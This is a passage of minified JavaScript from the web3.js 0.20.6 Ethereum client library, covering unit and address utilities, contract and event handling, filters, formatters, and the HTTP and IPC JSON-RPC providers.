e=t.indexOf("("),r=t.indexOf(")");return-1!==e&&-1!==r?t.substr(e+1,r-e-1).replace(" ",""):""},toWei:function(t,e){var r=p(t).times(l(e));return m(t)?r:r.toString(10)},fromWei:function(t,e){var r=p(t).dividedBy(l(e));return m(t)?r:r.toString(10)},toBigNumber:p,toTwosComplement:function(t){var e=p(t).round();return e.lessThan(0)?new n("ffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff",16).plus(e).plus(1):e},toAddress:function(t){return h(t)?t:/^[0-9a-f]{40}$/.test(t)?"0x"+t:"0x"+s(f(t).substr(2),40)},isBigNumber:m,isStrictAddress:h,isAddress:function(t){return!!/^(0x)?[0-9a-f]{40}$/i.test(t)&&(!(!/^(0x)?[0-9a-f]{40}$/.test(t)&&!/^(0x)?[0-9A-F]{40}$/.test(t))||d(t))},isChecksumAddress:d,toChecksumAddress:function(t){if(void 0===t)return"";t=t.toLowerCase().replace("0x","");for(var e=o(t),r="0x",n=0;n<t.length;n++)parseInt(e[n],16)>7?r+=t[n].toUpperCase():r+=t[n];return r},isFunction:function(t){return"function"==typeof t},isString:y,isObject:function(t){return null!==t&&!Array.isArray(t)&&"object"==typeof t},isBoolean:g,isArray:function(t){return Array.isArray(t)},isJson:function(t){try{return!!JSON.parse(t)}catch(t){return!1}},isBloom:function(t){return!(!/^(0x)?[0-9a-f]{512}$/i.test(t)||!/^(0x)?[0-9a-f]{512}$/.test(t)&&!/^(0x)?[0-9A-F]{512}$/.test(t))},isTopic:function(t){return!(!/^(0x)?[0-9a-f]{64}$/i.test(t)||!/^(0x)?[0-9a-f]{64}$/.test(t)&&!/^(0x)?[0-9A-F]{64}$/.test(t))}}},{"./sha3.js":19,"bignumber.js":"bignumber.js",utf8:84}],21:[function(t,e,r){e.exports={version:"0.20.6"}},{}],22:[function(t,e,r){var n=t("./web3/requestmanager"),o=t("./web3/iban"),i=t("./web3/methods/eth"),a=t("./web3/methods/db"),s=t("./web3/methods/shh"),c=t("./web3/methods/net"),u=t("./web3/methods/personal"),f=t("./web3/methods/swarm"),l=t("./web3/settings"),p=t("./version.json"),h=t("./utils/utils"),d=t("./utils/sha3"),m=t("./web3/extend"),y=t("./web3/batch"),g=t("./web3/property"),v=t("./web3/httpprovider"),b=t("./web3/ipcprovider"),_=t("bignumber.js");function w(t){this._requestManager=new n(t),this.currentProvider=t,this.eth=new i(this),this.db=new a(this),this.shh=new s(this),this.net=new c(this),this.personal=new u(this),this.bzz=new f(this),this.settings=new l,this.version={api:p.version},this.providers={HttpProvider:v,IpcProvider:b},this._extend=m(this),this._extend({properties:x()})}w.providers={HttpProvider:v,IpcProvider:b},w.prototype.setProvider=function(t){this._requestManager.setProvider(t),this.currentProvider=t},w.prototype.reset=function(t){this._requestManager.reset(t),this.settings=new l},w.prototype.BigNumber=_,w.prototype.toHex=h.toHex,w.prototype.toAscii=h.toAscii,w.prototype.toUtf8=h.toUtf8,w.prototype.fromAscii=h.fromAscii,w.prototype.fromUtf8=h.fromUtf8,w.prototype.toDecimal=h.toDecimal,w.prototype.fromDecimal=h.fromDecimal,w.prototype.toBigNumber=h.toBigNumber,w.prototype.toWei=h.toWei,w.prototype.fromWei=h.fromWei,w.prototype.isAddress=h.isAddress,w.prototype.isChecksumAddress=h.isChecksumAddress,w.prototype.toChecksumAddress=h.toChecksumAddress,w.prototype.isIBAN=h.isIBAN,w.prototype.padLeft=h.padLeft,w.prototype.padRight=h.padRight,w.prototype.sha3=function(t,e){return"0x"+d(t,e)},w.prototype.fromICAP=function(t){return new o(t).address()};var x=function(){return[new g({name:"version.node",getter:"web3_clientVersion"}),new g({name:"version.network",getter:"net_version",inputFormatter:h.toDecimal}),new g({name:"version.ethereum",getter:"eth_protocolVersion",inputFormatter:h.toDecimal}),new g({name:"version.whisper",getter:"shh_version",inputFormatter:h.toDecimal})]};w.prototype.isConnected=function(){return this.currentProvider&&this.currentProvider.isConnected()},w.prototype.createBatch=function(){return new y(this)},e.exports=w},{"./utils/sha3":19,"./utils/utils":20,"./version.json":21,"./web3/batch":24,"./web3/extend":28,"./web3/httpprovider":32,"./web3/iban":33,"./web3/ipcprovider":34,"./web3/methods/db":37,"./web3/methods/eth":38,"./web3/methods/net":39,"./web3/methods/personal":40,"./web3/methods/shh":41,"./web3/methods/swarm":42,"./web3/property":45,"./web3/requestmanager":46,"./web3/settings":47,"bignumber.js":"bignumber.js"}],23:[function(t,e,r){var n=t("../utils/sha3"),o=t("./event"),i=t("./formatters"),a=t("../utils/utils"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._json=e,this._address=r};u.prototype.encode=function(t){t=t||{};var e={};return["fromBlock","toBlock"].filter(function(e){return void 0!==t[e]}).forEach(function(r){e[r]=i.inputBlockNumberFormatter(t[r])}),e.address=this._address,e},u.prototype.decode=function(t){t.data=t.data||"";var e=a.isArray(t.topics)&&a.isString(t.topics[0])?t.topics[0].slice(2):"",r=this._json.filter(function(t){return e===n(a.transformToFullName(t))})[0];return r?new o(this._requestManager,r,this._address).decode(t):i.outputLogFormatter(t)},u.prototype.execute=function(t,e){a.isFunction(arguments[arguments.length-1])&&(e=arguments[arguments.length-1],1===arguments.length&&(t=null));var r=this.encode(t),n=this.decode.bind(this);return new s(r,"eth",this._requestManager,c.eth(),n,e)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this);t.allEvents=e},e.exports=u},{"../utils/sha3":19,"../utils/utils":20,"./event":27,"./filter":29,"./formatters":30,"./methods/watches":43}],24:[function(t,e,r){var n=t("./jsonrpc"),o=t("./errors"),i=function(t){this.requestManager=t._requestManager,this.requests=[]};i.prototype.add=function(t){this.requests.push(t)},i.prototype.execute=function(){var t=this.requests;this.requestManager.sendBatch(t,function(e,r){r=r||[],t.map(function(t,e){return r[e]||{}}).forEach(function(e,r){if(t[r].callback){if(!n.isValidResponse(e))return t[r].callback(o.InvalidResponse(e));t[r].callback(null,t[r].format?t[r].format(e.result):e.result)}})})},e.exports=i},{"./errors":26,"./jsonrpc":35}],25:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./event"),a=t("./function"),s=t("./allevents"),c=function(t,e){return t.filter(function(t){return"constructor"===t.type&&t.inputs.length===e.length}).map(function(t){return t.inputs.map(function(t){return t.type})}).map(function(t){return o.encodeParams(t,e)})[0]||""},u=function(t){t.abi.filter(function(t){return"function"===t.type}).map(function(e){return new a(t._eth,e,t.address)}).forEach(function(e){e.attachToContract(t)})},f=function(t){var e=t.abi.filter(function(t){return"event"===t.type});new s(t._eth._requestManager,e,t.address).attachToContract(t),e.map(function(e){return new i(t._eth._requestManager,e,t.address)}).forEach(function(e){e.attachToContract(t)})},l=function(t,e){var r=0,n=!1,o=t._eth.filter("latest",function(i){if(!i&&!n)if(++r>50){if(o.stopWatching(function(){}),n=!0,!e)throw new Error("Contract transaction couldn't be found after 50 blocks");e(new Error("Contract transaction couldn't be found after 50 blocks"))}else t._eth.getTransactionReceipt(t.transactionHash,function(r,i){i&&i.blockHash&&!n&&t._eth.getCode(i.contractAddress,function(r,a){if(!n&&a)if(o.stopWatching(function(){}),n=!0,a.length>3)t.address=i.contractAddress,u(t),f(t),e&&e(null,t);else{if(!e)throw new Error("The contract code couldn't be stored, please check your gas amount.");e(new Error("The contract code couldn't be stored, please check your gas amount."))}})})})},p=function(t,e){this.eth=t,this.abi=e,this.new=function(){var t,r=new h(this.eth,this.abi),o={},i=Array.prototype.slice.call(arguments);n.isFunction(i[i.length-1])&&(t=i.pop());var a=i[i.length-1];if((n.isObject(a)&&!n.isArray(a)&&(o=i.pop()),o.value>0)&&!(e.filter(function(t){return"constructor"===t.type&&t.inputs.length===i.length})[0]||{}).payable)throw new Error("Cannot send value to non-payable constructor");var s=c(this.abi,i);if(o.data+=s,t)this.eth.sendTransaction(o,function(e,n){e?t(e):(r.transactionHash=n,t(null,r),l(r,t))});else{var u=this.eth.sendTransaction(o);r.transactionHash=u,l(r)}return r},this.new.getData=this.getData.bind(this)};p.prototype.at=function(t,e){var r=new h(this.eth,this.abi,t);return u(r),f(r),e&&e(null,r),r},p.prototype.getData=function(){var t={},e=Array.prototype.slice.call(arguments),r=e[e.length-1];n.isObject(r)&&!n.isArray(r)&&(t=e.pop());var o=c(this.abi,e);return t.data+=o,t.data};var h=function(t,e,r){this._eth=t,this.transactionHash=null,this.address=r,this.abi=e};e.exports=p},{"../solidity/coder":7,"../utils/utils":20,"./allevents":23,"./event":27,"./function":31}],26:[function(t,e,r){e.exports={InvalidNumberOfSolidityArgs:function(){return new Error("Invalid number of arguments to Solidity function")},InvalidNumberOfRPCParams:function(){return new Error("Invalid number of input parameters to RPC method")},InvalidConnection:function(t){return new Error("CONNECTION ERROR: Couldn't connect to node "+t+".")},InvalidProvider:function(){return new Error("Provider not set or invalid")},InvalidResponse:function(t){var e=t&&t.error&&t.error.message?t.error.message:"Invalid JSON RPC response: "+JSON.stringify(t);return new Error(e)},ConnectionTimeout:function(t){return new Error("CONNECTION TIMEOUT: timeout of "+t+" ms achived")}}},{}],27:[function(t,e,r){var n=t("../utils/utils"),o=t("../solidity/coder"),i=t("./formatters"),a=t("../utils/sha3"),s=t("./filter"),c=t("./methods/watches"),u=function(t,e,r){this._requestManager=t,this._params=e.inputs,this._name=n.transformToFullName(e),this._address=r,this._anonymous=e.anonymous};u.prototype.types=function(t){return this._params.filter(function(e){return e.indexed===t}).map(function(t){return t.type})},u.prototype.displayName=function(){return n.extractDisplayName(this._name)},u.prototype.typeName=function(){return n.extractTypeName(this._name)},u.prototype.signature=function(){return a(this._name)},u.prototype.encode=function(t,e){t=t||{},e=e||{};var r={};["fromBlock","toBlock"].filter(function(t){return void 0!==e[t]}).forEach(function(t){r[t]=i.inputBlockNumberFormatter(e[t])}),r.topics=[],r.address=this._address,this._anonymous||r.topics.push("0x"+this.signature());var a=this._params.filter(function(t){return!0===t.indexed}).map(function(e){var r=t[e.name];return null==r?null:n.isArray(r)?r.map(function(t){return"0x"+o.encodeParam(e.type,t)}):"0x"+o.encodeParam(e.type,r)});return r.topics=r.topics.concat(a),r},u.prototype.decode=function(t){t.data=t.data||"",t.topics=t.topics||[];var e=(this._anonymous?t.topics:t.topics.slice(1)).map(function(t){return t.slice(2)}).join(""),r=o.decodeParams(this.types(!0),e),n=t.data.slice(2),a=o.decodeParams(this.types(!1),n),s=i.outputLogFormatter(t);return s.event=this.displayName(),s.address=t.address,s.args=this._params.reduce(function(t,e){return t[e.name]=e.indexed?r.shift():a.shift(),t},{}),delete s.data,delete s.topics,s},u.prototype.execute=function(t,e,r){n.isFunction(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],2===arguments.length&&(e=null),1===arguments.length&&(e=null,t={}));var o=this.encode(t,e),i=this.decode.bind(this);return new s(o,"eth",this._requestManager,c.eth(),i,r)},u.prototype.attachToContract=function(t){var e=this.execute.bind(this),r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=this.execute.bind(this,t)},e.exports=u},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./filter":29,"./formatters":30,"./methods/watches":43}],28:[function(t,e,r){var n=t("./formatters"),o=t("./../utils/utils"),i=t("./method"),a=t("./property");e.exports=function(t){var e=function(e){var r;e.property?(t[e.property]||(t[e.property]={}),r=t[e.property]):r=t,e.methods&&e.methods.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)}),e.properties&&e.properties.forEach(function(e){e.attachToObject(r),e.setRequestManager(t._requestManager)})};return e.formatters=n,e.utils=o,e.Method=i,e.Property=a,e}},{"./../utils/utils":20,"./formatters":30,"./method":36,"./property":45}],29:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=function(t){return null==t?null:0===(t=String(t)).indexOf("0x")?t:o.fromUtf8(t)},a=function(t,e){o.isString(t.options)||t.get(function(t,r){t&&e(t),o.isArray(r)&&r.forEach(function(t){e(null,t)})})},s=function(t){t.requestManager.startPolling({method:t.implementation.poll.call,params:[t.filterId]},t.filterId,function(e,r){if(e)return t.callbacks.forEach(function(t){t(e)});o.isArray(r)&&r.forEach(function(e){e=t.formatter?t.formatter(e):e,t.callbacks.forEach(function(t){t(null,e)})})},t.stopWatching.bind(t))},c=function(t,e,r,c,u,f,l){var p=this,h={};return c.forEach(function(t){t.setRequestManager(r),t.attachToObject(h)}),this.requestManager=r,this.options=function(t,e){if(o.isString(t))return t;switch(t=t||{},e){case"eth":return t.topics=t.topics||[],t.topics=t.topics.map(function(t){return o.isArray(t)?t.map(i):i(t)}),{topics:t.topics,from:t.from,to:t.to,address:t.address,fromBlock:n.inputBlockNumberFormatter(t.fromBlock),toBlock:n.inputBlockNumberFormatter(t.toBlock)};case"shh":return t}}(t,e),this.implementation=h,this.filterId=null,this.callbacks=[],this.getLogsCallbacks=[],this.pollFilters=[],this.formatter=u,this.implementation.newFilter(this.options,function(t,e){if(t)p.callbacks.forEach(function(e){e(t)}),"function"==typeof l&&l(t);else if(p.filterId=e,p.getLogsCallbacks.forEach(function(t){p.get(t)}),p.getLogsCallbacks=[],p.callbacks.forEach(function(t){a(p,t)}),p.callbacks.length>0&&s(p),"function"==typeof f)return p.watch(f)}),this};c.prototype.watch=function(t){return this.callbacks.push(t),this.filterId&&(a(this,t),s(this)),this},c.prototype.stopWatching=function(t){if(this.requestManager.stopPolling(this.filterId),this.callbacks=[],!t)return this.implementation.uninstallFilter(this.filterId);this.implementation.uninstallFilter(this.filterId,t)},c.prototype.get=function(t){var e=this;if(!o.isFunction(t)){if(null===this.filterId)throw new Error("Filter ID Error: filter().get() can't be chained synchronous, please provide a callback for the get() method.");return this.implementation.getLogs(this.filterId).map(function(t){return e.formatter?e.formatter(t):t})}return null===this.filterId?this.getLogsCallbacks.push(t):this.implementation.getLogs(this.filterId,function(r,n){r?t(r):t(null,n.map(function(t){return e.formatter?e.formatter(t):t}))}),this},e.exports=c},{"../utils/utils":20,"./formatters":30}],30:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("../utils/config"),i=t("./iban"),a=function(t){var e;if(void 0!==t)return"latest"===(e=t)||"pending"===e||"earliest"===e?t:n.toHex(t)},s=function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.nonce=n.toDecimal(t.nonce),t.gas=n.toDecimal(t.gas),t.gasPrice=n.toBigNumber(t.gasPrice),t.value=n.toBigNumber(t.value),t},c=function(t){return t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.logIndex&&(t.logIndex=n.toDecimal(t.logIndex)),t},u=function(t){var e=new i(t);if(e.isValid()&&e.isDirect())return"0x"+e.address();if(n.isStrictAddress(t))return t;if(n.isAddress(t))return"0x"+t;throw new Error("invalid address")};e.exports={inputDefaultBlockNumberFormatter:function(t){return void 0===t?o.defaultBlock:a(t)},inputBlockNumberFormatter:a,inputCallFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from&&(t.from=u(t.from)),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputTransactionFormatter:function(t){return t.from=t.from||o.defaultAccount,t.from=u(t.from),t.to&&(t.to=u(t.to)),["gasPrice","gas","value","nonce"].filter(function(e){return void 0!==t[e]}).forEach(function(e){t[e]=n.fromDecimal(t[e])}),t},inputAddressFormatter:u,inputPostFormatter:function(t){return t.ttl=n.fromDecimal(t.ttl),t.workToProve=n.fromDecimal(t.workToProve),t.priority=n.fromDecimal(t.priority),n.isArray(t.topics)||(t.topics=t.topics?[t.topics]:[]),t.topics=t.topics.map(function(t){return 0===t.indexOf("0x")?t:n.fromUtf8(t)}),t},outputBigNumberFormatter:function(t){return n.toBigNumber(t)},outputTransactionFormatter:s,outputTransactionReceiptFormatter:function(t){return null!==t.blockNumber&&(t.blockNumber=n.toDecimal(t.blockNumber)),null!==t.transactionIndex&&(t.transactionIndex=n.toDecimal(t.transactionIndex)),t.cumulativeGasUsed=n.toDecimal(t.cumulativeGasUsed),t.gasUsed=n.toDecimal(t.gasUsed),n.isArray(t.logs)&&(t.logs=t.logs.map(function(t){return c(t)})),t},outputBlockFormatter:function(t){return t.gasLimit=n.toDecimal(t.gasLimit),t.gasUsed=n.toDecimal(t.gasUsed),t.size=n.toDecimal(t.size),t.timestamp=n.toDecimal(t.timestamp),null!==t.number&&(t.number=n.toDecimal(t.number)),t.difficulty=n.toBigNumber(t.difficulty),t.totalDifficulty=n.toBigNumber(t.totalDifficulty),n.isArray(t.transactions)&&t.transactions.forEach(function(t){if(!n.isString(t))return s(t)}),t},outputLogFormatter:c,outputPostFormatter:function(t){return t.expiry=n.toDecimal(t.expiry),t.sent=n.toDecimal(t.sent),t.ttl=n.toDecimal(t.ttl),t.workProved=n.toDecimal(t.workProved),t.topics||(t.topics=[]),t.topics=t.topics.map(function(t){return n.toAscii(t)}),t},outputSyncingFormatter:function(t){return t?(t.startingBlock=n.toDecimal(t.startingBlock),t.currentBlock=n.toDecimal(t.currentBlock),t.highestBlock=n.toDecimal(t.highestBlock),t.knownStates&&(t.knownStates=n.toDecimal(t.knownStates),t.pulledStates=n.toDecimal(t.pulledStates)),t):t}}},{"../utils/config":18,"../utils/utils":20,"./iban":33}],31:[function(t,e,r){var n=t("../solidity/coder"),o=t("../utils/utils"),i=t("./errors"),a=t("./formatters"),s=t("../utils/sha3"),c=function(t,e,r){this._eth=t,this._inputTypes=e.inputs.map(function(t){return t.type}),this._outputTypes=e.outputs.map(function(t){return t.type}),this._constant=e.constant,this._payable=e.payable,this._name=o.transformToFullName(e),this._address=r};c.prototype.extractCallback=function(t){if(o.isFunction(t[t.length-1]))return t.pop()},c.prototype.extractDefaultBlock=function(t){if(t.length>this._inputTypes.length&&!o.isObject(t[t.length-1]))return a.inputDefaultBlockNumberFormatter(t.pop())},c.prototype.validateArgs=function(t){if(t.filter(function(t){return!(!0===o.isObject(t)&&!1===o.isArray(t)&&!1===o.isBigNumber(t))}).length!==this._inputTypes.length)throw i.InvalidNumberOfSolidityArgs()},c.prototype.toPayload=function(t){var e={};return t.length>this._inputTypes.length&&o.isObject(t[t.length-1])&&(e=t[t.length-1]),this.validateArgs(t),e.to=this._address,e.data="0x"+this.signature()+n.encodeParams(this._inputTypes,t),e},c.prototype.signature=function(){return s(this._name).slice(0,8)},c.prototype.unpackOutput=function(t){if(t){t=t.length>=2?t.slice(2):t;var e=n.decodeParams(this._outputTypes,t);return 1===e.length?e[0]:e}},c.prototype.call=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.extractDefaultBlock(t),n=this.toPayload(t);if(!e){var o=this._eth.call(n,r);return this.unpackOutput(o)}var i=this;this._eth.call(n,r,function(t,r){if(t)return e(t,null);var n=null;try{n=i.unpackOutput(r)}catch(e){t=e}e(t,n)})},c.prototype.sendTransaction=function(){var t=Array.prototype.slice.call(arguments).filter(function(t){return void 0!==t}),e=this.extractCallback(t),r=this.toPayload(t);if(r.value>0&&!this._payable)throw new Error("Cannot send value to non-payable function");if(!e)return this._eth.sendTransaction(r);this._eth.sendTransaction(r,e)},c.prototype.estimateGas=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t);if(!e)return this._eth.estimateGas(r);this._eth.estimateGas(r,e)},c.prototype.getData=function(){var t=Array.prototype.slice.call(arguments);return this.toPayload(t).data},c.prototype.displayName=function(){return o.extractDisplayName(this._name)},c.prototype.typeName=function(){return o.extractTypeName(this._name)},c.prototype.request=function(){var t=Array.prototype.slice.call(arguments),e=this.extractCallback(t),r=this.toPayload(t),n=this.unpackOutput.bind(this);return{method:this._constant?"eth_call":"eth_sendTransaction",callback:e,params:[r],format:n}},c.prototype.execute=function(){return!this._constant?this.sendTransaction.apply(this,Array.prototype.slice.call(arguments)):this.call.apply(this,Array.prototype.slice.call(arguments))},c.prototype.attachToContract=function(t){var e=this.execute.bind(this);e.request=this.request.bind(this),e.call=this.call.bind(this),e.sendTransaction=this.sendTransaction.bind(this),e.estimateGas=this.estimateGas.bind(this),e.getData=this.getData.bind(this);var r=this.displayName();t[r]||(t[r]=e),t[r][this.typeName()]=e},e.exports=c},{"../solidity/coder":7,"../utils/sha3":19,"../utils/utils":20,"./errors":26,"./formatters":30}],32:[function(t,e,r){var n=t("./errors");"undefined"!=typeof window&&window.XMLHttpRequest?XMLHttpRequest=window.XMLHttpRequest:XMLHttpRequest=t("xmlhttprequest").XMLHttpRequest;var o=t("xhr2"),i=function(t,e,r,n,o){this.host=t||"http://localhost:8545",this.timeout=e||0,this.user=r,this.password=n,this.headers=o};i.prototype.prepareRequest=function(t){var e;if(t?(e=new o).timeout=this.timeout:e=new XMLHttpRequest,e.open("POST",this.host,t),this.user&&this.password){var r="Basic "+new Buffer(this.user+":"+this.password).toString("base64");e.setRequestHeader("Authorization",r)}return e.setRequestHeader("Content-Type","application/json"),this.headers&&this.headers.forEach(function(t){e.setRequestHeader(t.name,t.value)}),e},i.prototype.send=function(t){var e=this.prepareRequest(!1);try{e.send(JSON.stringify(t))}catch(t){throw n.InvalidConnection(this.host)}var r=e.responseText;try{r=JSON.parse(r)}catch(t){throw n.InvalidResponse(e.responseText)}return r},i.prototype.sendAsync=function(t,e){var r=this.prepareRequest(!0);r.onreadystatechange=function(){if(4===r.readyState&&1!==r.timeout){var t=r.responseText,o=null;try{t=JSON.parse(t)}catch(t){o=n.InvalidResponse(r.responseText)}e(o,t)}},r.ontimeout=function(){e(n.ConnectionTimeout(this.timeout))};try{r.send(JSON.stringify(t))}catch(t){e(n.InvalidConnection(this.host))}},i.prototype.isConnected=function(){try{return this.send({id:9999999999,jsonrpc:"2.0",method:"net_listening",params:[]}),!0}catch(t){return!1}},e.exports=i},{"./errors":26,xhr2:85,xmlhttprequest:17}],33:[function(t,e,r){var n=t("bignumber.js"),o=function(t,e){for(var r=t;r.length<2*e;)r="0"+r;return r},i=function(t){var e="A".charCodeAt(0),r="Z".charCodeAt(0);return(t=(t=t.toUpperCase()).substr(4)+t.substr(0,4)).split("").map(function(t){var n=t.charCodeAt(0);return n>=e&&n<=r?n-e+10:t}).join("")},a=function(t){for(var e,r=t;r.length>2;)e=r.slice(0,9),r=parseInt(e,10)%97+r.slice(e.length);return parseInt(r,10)%97},s=function(t){this._iban=t};s.fromAddress=function(t){var e=new n(t,16).toString(36),r=o(e,15);return s.fromBban(r.toUpperCase())},s.fromBban=function(t){var e=("0"+(98-a(i("XE00"+t)))).slice(-2);return new s("XE"+e+t)},s.createIndirect=function(t){return s.fromBban("ETH"+t.institution+t.identifier)},s.isValid=function(t){return new s(t).isValid()},s.prototype.isValid=function(){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(this._iban)&&1===a(i(this._iban))},s.prototype.isDirect=function(){return 34===this._iban.length||35===this._iban.length},s.prototype.isIndirect=function(){return 20===this._iban.length},s.prototype.checksum=function(){return this._iban.substr(2,2)},s.prototype.institution=function(){return this.isIndirect()?this._iban.substr(7,4):""},s.prototype.client=function(){return this.isIndirect()?this._iban.substr(11):""},s.prototype.address=function(){if(this.isDirect()){var t=this._iban.substr(4),e=new n(t,36);return o(e.toString(16),20)}return""},s.prototype.toString=function(){return this._iban},e.exports=s},{"bignumber.js":"bignumber.js"}],34:[function(t,e,r){"use strict";var n=t("../utils/utils"),o=t("./errors"),i=function(t,e){var r=this;this.responseCallbacks={},this.path=t,this.connection=e.connect({path:this.path}),this.connection.on("error",function(t){console.error("IPC Connection Error",t),r._timeout()}),this.connection.on("end",function(){r._timeout()}),this.connection.on("data",function(t){r._parseResponse(t.toString()).forEach(function(t){var e=null;n.isArray(t)?t.forEach(function(t){r.responseCallbacks[t.id]&&(e=t.id)}):e=t.id,r.responseCallbacks[e]&&(r.responseCallbacks[e](null,t),delete r.responseCallbacks[e])})})};i.prototype._parseResponse=function(t){var e=this,r=[];return t.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach(function(t){e.lastChunk&&(t=e.lastChunk+t);var n=null;try{n=JSON.parse(t)}catch(r){return e.lastChunk=t,clearTimeout(e.lastChunkTimeout),void(e.lastChunkTimeout=setTimeout(function(){throw e._timeout(),o.InvalidResponse(t)},15e3))}clearTimeout(e.lastChunkTimeout),e.lastChunk=null,n&&r.push(n)}),r},i.prototype._addResponseCallback=function(t,e){var r=t.id||t[0].id,n=t.method||t[0].method;this.responseCallbacks[r]=e,this.responseCallbacks[r].method=n},i.prototype._timeout=function(){for(var t in this.responseCallbacks)this.responseCallbacks.hasOwnProperty(t)&&(this.responseCallbacks[t](o.InvalidConnection("on IPC")),delete this.responseCallbacks[t])},i.prototype.isConnected=function(){return this.connection.writable||this.connection.connect({path:this.path}),!!this.connection.writable},i.prototype.send=function(t){if(this.connection.writeSync){var e;this.connection.writable||this.connection.connect({path:this.path});var r=this.connection.writeSync(JSON.stringify(t));try{e=JSON.parse(r)}catch(t){throw o.InvalidResponse(r)}return e}throw new Error('You tried to send "'+t.method+'" synchronously. Synchronous requests are not supported by the IPC provider.')},i.prototype.sendAsync=function(t,e){this.connection.writable||this.connection.connect({path:this.path}),this.connection.write(JSON.stringify(t)),this._addResponseCallback(t,e)},e.exports=i},{"../utils/utils":20,"./errors":26}],35:[function(t,e,r){var n={messageId:0,toPayload:function(t,e){return t||console.error("jsonrpc method should be specified!"),n.messageId++,{jsonrpc:"2.0",id:n.messageId,method:t,params:e||[]}},isValidResponse:function(t){return Array.isArray(t)?t.every(e):e(t);function e(t){return!!t&&!t.error&&"2.0"===t.jsonrpc&&"number"==typeof t.id&&void 0!==t.result}},toBatchPayload:function(t){return t.map(function(t){return n.toPayload(t.method,t.params)})}};e.exports=n},{}],36:[function(t,e,r){var n=t("../utils/utils"),o=t("./errors"),i=function(t){this.name=t.name,this.call=t.call,this.params=t.params||0,this.inputFormatter=t.inputFormatter,this.outputFormatter=t.outputFormatter,this.requestManager=null};i.prototype.setRequestManager=function(t){this.requestManager=t},i.prototype.getCall=function(t){return n.isFunction(this.call)?this.call(t):this.call},i.prototype.extractCallback=function(t){if(n.isFunction(t[t.length-1]))return t.pop()},i.prototype.validateArgs=function(t){if(t.length!==this.params)throw o.InvalidNumberOfRPCParams()},i.prototype.formatInput=function(t){return this.inputFormatter?this.inputFormatter.map(function(e,r){return e?e(t[r]):t[r]}):t},i.prototype.formatOutput=function(t){return this.outputFormatter&&t?this.outputFormatter(t):t},i.prototype.toPayload=function(t){var e=this.getCall(t),r=this.extractCallback(t),n=this.formatInput(t);return this.validateArgs(n),{method:e,params:n,callback:r}},i.prototype.attachToObject=function(t){var e=this.buildCall();e.call=this.call;var r=this.name.split(".");r.length>1?(t[r[0]]=t[r[0]]||{},t[r[0]][r[1]]=e):t[r[0]]=e},i.prototype.buildCall=function(){var t=this,e=function(){var e=t.toPayload(Array.prototype.slice.call(arguments));return e.callback?t.requestManager.sendAsync(e,function(r,n){e.callback(r,t.formatOutput(n))}):t.formatOutput(t.requestManager.send(e))};return e.request=this.request.bind(this),e},i.prototype.request=function(){var t=this.toPayload(Array.prototype.slice.call(arguments));return t.format=this.formatOutput.bind(this),t},e.exports=i},{"../utils/utils":20,"./errors":26}],37:[function(t,e,r){var n=t("../method"),o=function(){return[new n({name:"putString",call:"db_putString",params:3}),new n({name:"getString",call:"db_getString",params:2}),new n({name:"putHex",call:"db_putHex",params:3}),new n({name:"getHex",call:"db_getHex",params:2})]};e.exports=function(t){this._requestManager=t._requestManager;var e=this;o().forEach(function(r){r.attachToObject(e),r.setRequestManager(t._requestManager)})}},{"../method":36}],38:[function(t,e,r){"use strict";var n=t("../formatters"),o=t("../../utils/utils"),i=t("../method"),a=t("../property"),s=t("../../utils/config"),c=t("../contract"),u=t("./watches"),f=t("../filter"),l=t("../syncing"),p=t("../namereg"),h=t("../iban"),d=t("../transfer"),m=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockByHash":"eth_getBlockByNumber"},y=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getTransactionByBlockHashAndIndex":"eth_getTransactionByBlockNumberAndIndex"},g=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleByBlockHashAndIndex":"eth_getUncleByBlockNumberAndIndex"},v=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getBlockTransactionCountByHash":"eth_getBlockTransactionCountByNumber"},b=function(t){return o.isString(t[0])&&0===t[0].indexOf("0x")?"eth_getUncleCountByBlockHash":"eth_getUncleCountByBlockNumber"};function _(t){this._requestManager=t._requestManager;var e=this;w().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),x().forEach(function(t){t.attachToObject(e),t.setRequestManager(e._requestManager)}),this.iban=h,this.sendIBANTransaction=d.bind(null,this)}Object.defineProperty(_.prototype,"defaultBlock",{get:function(){return s.defaultBlock},set:function(t){return s.defaultBlock=t,t}}),Object.defineProperty(_.prototype,"defaultAccount",{get:function(){return s.defaultAccount},set:function(t){return s.defaultAccount=t,t}});var w=function(){var t=new i({name:"getBalance",call:"eth_getBalance",params:2,inputFormatter:[n.inputAddressFormatter,n.inputDefaultBlockNumberFormatter],outputFormatter:n.outputBigNumberFormatter}),e=new 